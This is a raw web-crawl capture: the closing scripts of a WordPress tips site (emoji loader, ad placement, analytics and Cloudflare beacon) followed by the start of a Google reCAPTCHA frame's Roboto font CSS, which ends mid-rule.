{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
	}

:root {
	--sticky-footer: 0px;
}
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();

	window.dataLayer = window.dataLayer || [];
	window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});

	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
		window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tat', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TAT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7daa2ca536924086ac76a598e53e3026","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&co=aHR0cHM6Ly93d3cudGlwcy1hbmQtdHJpY2tzLmNvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=28o8h3gmfdth
body_size: 49683
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
